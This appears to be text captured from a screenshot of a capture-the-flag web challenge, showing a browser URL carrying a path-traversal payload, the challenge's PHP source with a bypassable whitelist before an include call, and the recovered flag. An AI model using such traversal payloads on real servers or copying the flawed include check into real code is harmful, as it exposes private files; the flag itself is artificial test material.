 d5c3b2be-5466-41a
d5c3b2be-5466-41a
Not secure d5c3b2be-5466-41ab-95fd-50b922874992.node5.buuoj.cn:81/source.php?file=hint.php?./../../../../../ffffllllaaaagggg
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHu... Exploit-DB Google Ha...
<?php
    highlight_file(__FILE__);
    class emmm
    {
        public static function checkFile(&$page)
        {
            $whitelist = ["source"=>"source.php","hint"=>"hint.php"];
            if (! isset($page) || !is_string($page)) {
                echo "you can't see it";
                return false;
            }

            if (in_array($page, $whitelist)) {
                return true;
            }

            $_page = mb_substr(
                $page,
                0,
                mb_strpos($page . '?', '?')
            );
            if (in_array($_page, $whitelist)) {
                return true;
            }

            $_page = urldecode($page);
            $_page = mb_substr(
                $_page,
                0,
                mb_strpos($_page . '?', '?')
            );
            if (in_array($_page, $whitelist)) {
                return true;
            }
            echo "you can't see it";
            return false;
        }
    }

    if (! empty($_REQUEST['file'])
        && is_string($_REQUEST['file'])
        && emmm::checkFile($_REQUEST['file'])
    ) {
        include $_REQUEST['file'];
        exit;
    } else {
        echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
    }
?> flag{eda4a794-7617-4ef5-8430-17890ebd7a8d}